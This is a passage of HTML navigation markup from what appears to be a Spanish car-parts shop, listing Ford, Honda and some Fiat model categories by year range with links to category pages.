  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/21-ford" title="FORD">FORD</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar393">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1719-cr-v" 